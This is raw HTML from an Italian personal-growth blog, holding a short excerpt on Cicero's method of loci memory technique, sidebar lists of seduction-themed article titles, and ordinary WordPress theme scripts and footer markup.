                <div class="td-post-featured-image"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/ricordare-facilmente/"><img fifu-featured="1" width="640" height="" class="entry-thumb" data-src="https://images.unsplash.com/photo-1500333070776-343c73e1eb4a?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=500&q=60" alt="tecnica dei loci" title="tecnica dei loci" title="Ricordare facilmente usando la tecnica dei loci ciceroniani" onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>
	            <div class="td-post-text-content">
		            <p>In questo post vi spiegherò un&#8217;efficace tecnica che potrete usare per migliorare la vostra memoria e riuscire a ricordare tutto facilmente!</p>
<p><strong>La tecnica</strong> che ti spiegherò risale a più di <strong>2000 anni fa</strong>. Si, hai capito bene! Una tecnica ideata dal  grande oratore romano <strong>Marco Tullio Cicerone</strong>, e che prende appunto il suo nome, la <strong><em>tecnica dei loci ciceroniani</em></strong> o tecnica delle stanze romane. Questa mnemotecnica ti permetterà molto facilmente di <strong>memorizzare lunghi discorsi da tenere in pubblico, ciò che hai studiato o la</strong> sequenza di punti chiave di un discorso.</p>
<p>Cicerone senza avere a disposizione le informazioni che sono state scoperte negli ultimi anni sul funzionamento della nostra mente, si era reso conto che associando varie idee attraverso le immagini a luoghi a lui familiari riusciva a ricordare le sue orazioni senza aver bisogno di alcun appunto. La <strong>tecnica si basa sulla capacità innata della nostra mente di associare diverse idee o immagini tra di loro</strong>.</p>
<div class="more-link-wrap"> <a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/ricordare-facilmente/" class="more-link">Continue</a></div>
	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_41_e76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41_e76" ><script>var block_tdi_41_e76 = new tdBlock();
block_tdi_41_e76.id = "tdi_41_e76";
block_tdi_41_e76.atts = '{"custom_title":"Gli articoli pi\u00f9 letti","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_41_e76","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_41_e76","tdc_css_class_style":"tdi_41_e76_rand_style"}';
block_tdi_41_e76.td_column_number = "1";
block_tdi_41_e76.block_type = "td_block_7";
block_tdi_41_e76.post_count = "5";
block_tdi_41_e76.found_posts = "416";
block_tdi_41_e76.header_color = "#";
block_tdi_41_e76.ajax_pagination_infinite_stop = "";
block_tdi_41_e76.max_num_pages = "84";
tdBlocksArray.push(block_tdi_41_e76);
</script><h4 class="block-title"><span class="td-pulldown-size">Gli articoli più letti</span></h4><div id=tdi_41_e76 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" class="td-image-wrap " title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" ><img class="entry-thumb" src="" alt="incontri sesso Bologna" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna">20 Posti Dove rimorchiare alla grande e fare incontri a Bologna</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" class="td-image-wrap " title="I migliori libri sulla seduzione" ><img class="entry-thumb" src="" alt="I migliori libri sulla seduzione" title="I migliori libri sulla seduzione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1571115945052-5dbe179c8200?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" title="I migliori libri sulla seduzione">I migliori libri sulla seduzione</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/" class="td-post-category">Seduzione femminile</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" class="td-image-wrap " title="I migliori 10 locali notturni a Torino: la mia classifica" ><img class="entry-thumb" src="" alt="locali notturni torino" title="I migliori 10 locali notturni a Torino: la mia classifica" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1514533212735-5df27d970db0?ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="71" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" title="I migliori 10 locali notturni a Torino: la mia classifica">I migliori 10 locali notturni a Torino: la mia classifica</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/" class="td-post-category">Tecniche di seduzione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" class="td-image-wrap " title="Come si crea la dipendenza affettiva" ><img class="entry-thumb" src="" alt="Come si crea la dipendenza affettiva" title="Come si crea la dipendenza affettiva" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1581794236300-acd130bf0035?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1508&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" title="Come si crea la dipendenza affettiva">Come si crea la dipendenza affettiva</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/" class="td-post-category">Relazioni complicate</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_42_814 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42_814" ><script>var block_tdi_42_814 = new tdBlock();
block_tdi_42_814.id = "tdi_42_814";
block_tdi_42_814.atts = '{"custom_title":"Articoli recenti","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_42_814","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_42_814","tdc_css_class_style":"tdi_42_814_rand_style"}';
block_tdi_42_814.td_column_number = "1";
block_tdi_42_814.block_type = "td_block_7";
block_tdi_42_814.post_count = "5";
block_tdi_42_814.found_posts = "416";
block_tdi_42_814.header_color = "#";
block_tdi_42_814.ajax_pagination_infinite_stop = "";
block_tdi_42_814.max_num_pages = "84";
tdBlocksArray.push(block_tdi_42_814);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli recenti</span></h4><div id=tdi_42_814 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ecletticamente.com/"><img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente" title=""/></a></div><div class="footer-text-wrap">I migliori articoli per la tua crescita personale scritti e realizzati per te da autori emergenti.
Questo sito partecipa al programma di affiliazione Amazon: ti consigliamo i migliori prodotti di Amazon e percepiamo una commissione sulla vendita, senza che questo comporti per te maggiori costi o alcuna condizione sfavorevole<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#127b7c747d5277717e7766667b71737f777c66773c717d7f"><span class="__cf_email__" data-cfemail="147d7a727b547177787160607d777579717a60713a777b79">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_44_b0a td_block_template_1"  data-td-block-uid="tdi_44_b0a" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_44_b0a = new tdBlock();
block_tdi_44_b0a.id = "tdi_44_b0a";
block_tdi_44_b0a.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_44_b0a","tdc_css_class":"tdi_44_b0a","tdc_css_class_style":"tdi_44_b0a_rand_style"}';
block_tdi_44_b0a.td_column_number = "1";
block_tdi_44_b0a.block_type = "td_block_7";
block_tdi_44_b0a.post_count = "3";
block_tdi_44_b0a.found_posts = "416";
block_tdi_44_b0a.header_color = "";
block_tdi_44_b0a.ajax_pagination_infinite_stop = "";
block_tdi_44_b0a.max_num_pages = "139";
tdBlocksArray.push(block_tdi_44_b0a);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_44_b0a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
